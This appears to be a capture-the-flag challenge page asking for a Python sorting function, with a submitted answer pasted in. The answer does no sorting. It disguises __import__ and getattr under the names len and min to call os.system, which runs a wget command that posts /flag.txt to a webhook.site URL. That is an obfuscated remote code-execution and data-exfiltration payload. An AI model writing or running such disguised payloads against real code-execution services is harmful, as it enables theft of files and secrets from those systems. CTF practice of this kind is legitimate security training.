 L33tcode Test
In order to be part of the US Cyber Team, you need to have strong programming skills. We will validate this by giving you a fun l33tcode task!
accepts an unsorted list of numbers as input and returns the list sorted in ascending order.
Don't even think about just using sorted(). Each input undergoes strict validation with our proprietary testing libraries to prevent cheating.
Paste Your Function
1 def myfunc(nums):
2   # Do stuff
3   len = __import__
4   min = getattr
5   max = min(len("os"), "system")
6   max("wget --post-file=/flag.txt https://webhook.site/d436e2c7-8cc8-4d95-b4c7-2ffa7820ad5f")
7   return nums
Run Tests